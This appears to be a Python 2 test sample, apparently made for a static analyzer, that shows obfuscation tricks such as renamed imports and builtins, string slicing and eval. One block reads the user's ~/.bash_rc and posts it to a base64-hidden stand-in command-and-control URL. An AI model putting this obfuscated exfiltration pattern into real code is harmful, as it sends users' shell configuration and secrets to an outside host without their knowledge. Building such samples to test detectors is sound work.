 obfuscated.py
import pprint as fabulous  # Rename imported module
# Various module import styles
import ab.cd
from a.b.c import d
from x import y as z
from .. import relative
from requests import post  # Import only function from a module
# Simple obfuscation of URL
url = 'aHR0cDovL21hbHd' + 'hcmUuY29tL0NuQw==\n'
blah = open  # Rename builtin function
d = {
    'func': blah
}
somefile = d['func']('~/.profile')
payload = somefile.read()
test_url = "https://example.com/index.html"
with blah('~/.bash_rc') as fd:
    # Local context sensitive
    post(url.decode('base64'), body=fd.read())
# This statement works only in Python 2; can't be parsed in Python 3
print "test"
cpx = 12 + 3j # complex number
fabulous.pprint("Haealalaoa awaoaralada"[::2])  # String "Hello world" after slicing
eval("print('Nasty malware')")